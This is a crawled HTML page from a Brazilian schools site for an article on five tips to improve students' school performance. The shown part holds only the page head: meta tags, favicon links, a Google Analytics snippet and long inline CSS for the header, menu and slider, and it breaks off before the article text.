

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superaparaescolas.com.br/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/
body_size: 22190
content:
	<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8" />
	<title>5 dicas para aumentar o desempenho escolar dos alunos</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, width=device-width" />
	<link rel="apple-touch-icon" sizes="76x76" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/apple-touch-icon.png">
<link rel="icon" type="image/png" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/manifest.json">
<link rel="mask-icon" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/favicon.ico">
<meta name="apple-mobile-web-app-title" content="Supera para Escolas">
<meta name="application-name" content="Supera para Escolas">
<meta name="msapplication-config" content="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/browserconfig.xml">	<!-- Chrome, Firefox OS, Opera and Vivaldi -->
	<meta name="theme-color" content="#f37823">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#f37823">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-status-bar-style" content="#f37823">
	<!--[if IE 8 ]>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.js"></script>
	<![endif]-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51910091-1"></script>
	<script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());

	 gtag('config', 'UA-51910091-1');
	</script>
	<style>
		header#header{padding-top:40px;padding-bottom:30px;position:relative}header#header .close-menu{display:none}header#header .menu-line{float:right;width:82%}header#header .menu-line nav.menu-menu-principal-container{width:100%;float:left}header#header .menu-line nav.menu-menu-principal-container .menu{float:right;margin-top:20px;margin-right:-15px}header#header .menu-line nav.menu-menu-principal-container .menu li{float:left;display:inline-block;color:#F37021;font-size:19px}header#header .menu-line nav.menu-menu-principal-container .menu li a{float:left;display:inline-block;color:#F37021;font-size:19px;font-family:"avenir_lt_std35_light";text-decoration:none}header#header .menu-line nav.menu-menu-principal-container .menu li a:hover{text-decoration:underline}header#header .menu-line nav.menu-menu-principal-container .menu li{border:2px solid #F37021;-webkit-border-radius:26px;-moz-border-radius:26px;border-radius:26px;background-color:transparent;color:#F37021;display:inline-block;margin:0 4px;-webkit-transition:background-color, .6s;-moz-transition:background-color, .6s;-ms-transition:background-color, .6s;-o-transition:background-color, .6s;transition:background-color, .6s}header#header .menu-line nav.menu-menu-principal-container .menu li:hover{color:#d5580c;background-color:transparent}header#header .menu-line nav.menu-menu-principal-container .menu li a{padding:8px 13px}header#header .menu-line nav.menu-menu-principal-container .menu li a:hover{text-decoration:none}header#header .menu-line nav.menu-menu-principal-container .menu li.current_page_item,header#header .menu-line nav.menu-menu-principal-container .menu li:hover,header#header .menu-line nav.menu-menu-principal-container .menu li#menu-item-13305{border:2px solid #fff;-webkit-border-radius:26px;-moz-border-radius:26px;border-radius:26px;background-color:#F37021;color:#fff;display:inline-block}header#header .menu-line nav.menu-menu-principal-container .menu li.current_page_item:hover,header#header .menu-line nav.menu-menu-principal-container .menu li:hover:hover,header#header .menu-line nav.menu-menu-principal-container .menu li#menu-item-13305:hover{color:#e6e6e6;background-color:#d5580c}header#header .menu-line nav.menu-menu-principal-container .menu li.current_page_item a,header#header .menu-line nav.menu-menu-principal-container .menu li:hover a,header#header .menu-line nav.menu-menu-principal-container .menu li#menu-item-13305 a{color:#fff}header#header a.logo{float:left;width:18%}header#header .logo-home{background:url("https://www.superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/logo-supera-para-escolas-novo.png") no-repeat scroll 0 0 transparent;height:110px;width:175px;display:inline-block;line-height:0;text-indent:-99999px;overflow:hidden;text-align:left}header#header .banner-home{padding-top:60px;padding-bottom:134px}header#header .banner-home .col6:nth-of-type(2){position:absolute;bottom:0;right:0}header#header .banner-home .col6:nth-of-type(2) img{display:inline-block;vertical-align:top}header#header .banner-home h2{color:#fcff9c;font-size:2.3em;margin-bottom:20px;display:inline-block}header#header .banner-home p{color:#fff;font-size:1.1em;font-weight:600;line-height:30px;margin-bottom:11px}.infos-top{background-color:#343434;padding:20px 0;color:#aeaeae;text-align:right}.infos-top .widgets-topo{display:inline-block;vertical-align:top;text-align:left;font-size:.98em}.infos-top .widgets-topo:nth-of-type(1){float:left}.infos-top .widgets-topo p,.infos-top .widgets-topo ul li,.infos-top .widgets-topo ul li a,.infos-top .widgets-topo a{color:#aeaeae;text-align:left}.infos-top .widgets-topo p{padding-bottom:0}.infos-top .widgets-topo a{position:relative}.infos-top .widgets-topo a.icon-phone:before{font-size:17px}.infos-top .widgets-topo a:after{content:"";border-bottom:1px solid #FFF;height:2px;bottom:-10px;width:0px;left:0;position:absolute;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s}.infos-top .widgets-topo a:hover{color:#FFF;text-decoration:none;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s}.infos-top .widgets-topo a:hover:after{-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s;width:100%}.infos-top .widgets-topo ul li{float:left;display:inline-block;color:#aeaeae;font-size:.98em}.infos-top .widgets-topo ul li a{float:left;display:inline-block;color:#aeaeae;font-size:.98em;font-family:"Maven Pro",sans-serif;text-decoration:none}.infos-top .widgets-topo ul li a:hover{text-decoration:underline}.infos-top .widgets-topo ul li{border-left:1px solid #585252}.infos-top .widgets-topo ul li:nth-of-type(1){border-left:0 solid transparent}.infos-top .widgets-topo ul li a{padding:0px 15px;line-height:16px;position:relative;-webkit-transition:all, 1s;-moz-transition:all, 1s;-ms-transition:all, 1s;-o-transition:all, 1s;transition:all, 1s}.infos-top .widgets-topo ul li a:hover{text-decoration:none}.infos-top .widgets-topo ul li:last-child a{padding-right:0}@media screen and (max-width: 1168px){header#header{padding-top:26px}header#header .menu-line nav.menu-menu-principal-container .menu{margin-right:0}header#header .menu-line nav.menu-menu-principal-container .menu li{border:none;border-radius:0}header#header .menu-line nav.menu-menu-principal-container .menu li:hover{border:none;border-radius:0}header#header .menu-line nav.menu-menu-principal-container .menu li.current_page_item{border:none;border-radius:0}header#header .logo-home,header#header .logo{width:16%;background-size:100%}header#header .banner-home{padding-top:23px;padding-bottom:90px}header#header .col6:nth-of-type(2) img{width:93%}header#header .content-home .sobre p{width:100%}}@media screen and (max-width: 1024px){header#header{padding-top:14px;left:0;position:relative;-webkit-transition:left, .6s;-moz-transition:left, .6s;-ms-transition:left, .6s;-o-transition:left, .6s;transition:left, .6s}header#header .menu-line nav.menu-menu-principal-container .menu{margin-top:0}header#header .menu-line nav.menu-menu-principal-container .menu li{width:100%;margin:0;border-bottom:1px solid rgba(204,204,204,0.09)}header#header .menu-line nav.menu-menu-principal-container .menu li:hover{border:1px solid transparent}header#header.move-page{-webkit-transition:left, .6s;-moz-transition:left, .6s;-ms-transition:left, .6s;-o-transition:left, .6s;transition:left, .6s;left:250px;position:relative}header#header.move-page .close-menu{left:264px;-webkit-transition:left, .6s;-moz-transition:left, .6s;-ms-transition:left, .6s;-o-transition:left, .6s;transition:left, .6s}header#header:before,header#header:after{display:none}header#header .close-menu{font-size:19px;color:#fff;left:265px;position:fixed;top:35px;font-family:arial;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;background-color:#333;padding:5px 8px;border:1px solid #fff;box-shadow:0 0 7px #383131;width:32px;height:32px;text-align:center;z-index:999;-webkit-transition:left,.6s;-moz-transition:left,.6s;-ms-transition:left,.6s;-o-transition:left,.6s;transition:left,.6s;cursor:pointer;display:none;font-weight:900}header#header .close-menu:hover{background-color:#bc571c}header#header .logo,header#header header#header .logo-home{width:113px;background-size:100%;height:85px}header#header .banner-home{padding-bottom:30px}header#header .banner-home h2{color:#fcff9c;font-size:1.7em;margin-bottom:9px;display:inline-block}header#header .banner-home p br{display:none}header#header .menu-line{background-color:#343434;position:fixed;left:-280px;top:0;width:250px;height:100%;overflow:auto;-webkit-transition:left, .6s;-moz-transition:left, .6s;-ms-transition:left, .6s;-o-transition:left, .6s;transition:left, .6s;box-shadow:1px 1px 20px rgba(74,72,72,0.58);z-index:999}header#header .menu-line.move{left:0}header#header .menu-line ul{margin:0;padding:0}header#header .menu-line ul li{list-style:none;display:inline-block;width:100%;text-align:left}header#header .menu-line ul li a{color:#fff;width:100%;display:inline-block}}@media screen and (max-width: 780px){header#header{padding-bottom:0}header#header .banner-home{padding-bottom:0}header#header .banner-home .col6{width:100%}header#header .banner-home .col6:nth-of-type(2){width:100%;position:initial}header#header .banner-home .col6:nth-of-type(2) img{width:63%;margin-bottom:0;margin-left:auto;margin-right:auto;display:block;margin-top:30px}}@media screen and (max-width: 640px){.infos-top{text-align:center}.infos-top .widgets-topo{display:inline-block;vertical-align:top;text-align:left;font-size:.98em;text-align:center;width:100%;text-align:center}.infos-top .widgets-topo .menu-links-supera-container{display:inline-block}.infos-top .widgets-topo:nth-of-type(1){float:none;padding-bottom:15px}.infos-top .widgets-topo .textwidget{display:inline-block}.infos-top .widgets-topo ul li a{font-size:.9em;padding:0 5px;line-height:16px}}@media screen and (max-width: 480px){.infos-top .widgets-topo ul li a{font-size:.77em}}@media screen and (max-width: 400px){.infos-top .widgets-topo ul.menu-links-supera{text-align:center}.infos-top .widgets-topo ul li{float:none;display:inline-block;font-size:.98em;width:auto}.infos-top .widgets-topo ul li:nth-of-type(3){border-left:0 solid transparent}.infos-top .widgets-topo ul li a{font-size:.8em}}
		.slider-topo{text-align:center}.slider-topo .swiper-button-prev{background:none}.slider-topo .swiper-button-prev:after{width:11px;height:20px;content:"";transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);left:50%;top:50%;position:absolute;background:url("https://www.superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/sprite.png") no-repeat -93px -11px}.slider-topo .swiper-button-next{background:none}.slider-topo .swiper-button-next:after{width:11px;height:20px;content:"";transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);left:50%;top:50%;position:absolute;background:url("https://www.superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/sprite.png") no-repeat -96px -47px}.slider-topo .swiper-button-prev,.slider-topo .swiper-button-next{height:100%;top:0;margin-top:0;width:55px}.slider-topo img{vertical-align:top}.slider-topo .swiper-pagination-bullet-active{background:#FF9800}.slider-topo .pagination{bottom:25px;left:0;width:100%;position:absolute;z-index:999}.swiper-container,.swiper-container-prod,.swiper-container-depoimentos,.swiper-container-slider{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper,.swiper-container-vertical>.swiper-wrapper-prod{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper,.swiper-wrapper-prod{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-container-android .swiper-slide-prod,.swiper-wrapper,.swiper-wrapper-prod{-webkit-transform:translate3d(0px, 0, 0);-moz-transform:translate3d(0px, 0, 0);-o-transform:translate(0px, 0px);-ms-transform:translate3d(0px, 0, 0);transform:translate3d(0px, 0, 0)}.swiper-container-multirow>.swiper-wrapper,.swiper-container-multirow>.swiper-wrapper-prod{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper,.swiper-container-free-mode>.swiper-wrapper-prod{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide,.swiper-slide-prod{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide,.swiper-container-autoheight .swiper-slide-prod{height:auto}.swiper-container-autoheight .swiper-wrapper,.swiper-container-autoheight .swiper-wrapper-prod{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform, height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform, height}.swiper-container .swiper-notification,.swiper-container-prod .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:12px;height:12px;display:inline-block;border-radius:100%;background:#fff}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#3f4b9b}.swiper-pagination-bullet-active{opacity:1;background:#3f4b9b}.swiper-container-prod .swiper-pagination-bullet-active{background:#faa21b}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px, -50%, 0);-moz-transform:translate3d(0px, -50%, 0);-o-transform:translate(0px, -50%);-ms-transform:translate3d(0px, -50%, 0);transform:translate3d(0px, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,0.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-prod,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(transparent));background-image:-webkit-linear-gradient(right, rgba(0,0,0,0.5), transparent);background-image:-moz-linear-gradient(right, rgba(0,0,0,0.5), transparent);background-image:-o-linear-gradient(right, rgba(0,0,0,0.5), transparent);background-image:linear-gradient(to left, rgba(0,0,0,0.5), transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.5)), to(transparent));background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5), transparent);background-image:-moz-linear-gradient(left, rgba(0,0,0,0.5), transparent);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5), transparent);background-image:linear-gradient(to right, rgba(0,0,0,0.5), transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.5)), to(transparent));background-image:-webkit-linear-gradient(bottom, rgba(0,0,0,0.5), transparent);background-image:-moz-linear-gradient(bottom, rgba(0,0,0,0.5), transparent);background-image:-o-linear-gradient(bottom, rgba(0,0,0,0.5), transparent);background-image:linear-gradient(to top, rgba(0,0,0,0.5), transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(transparent));background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.5), transparent);background-image:-moz-linear-gradient(top, rgba(0,0,0,0.5), transparent);background-image:-o-linear-gradient(top, rgba(0,0,0,0.5), transparent);background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper,.swiper-container-flip .swiper-wrapper-prod{-ms-perspective:1200px}.swiper-container-fade.swiper-container-free-mode .swiper-slide,.swiper-container-fade.swiper-container-free-mode .swiper-slide-prod{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide,.swiper-container-fade .swiper-slide-prod{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide,.swiper-container-fade .swiper-slide .swiper-slide-prod{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3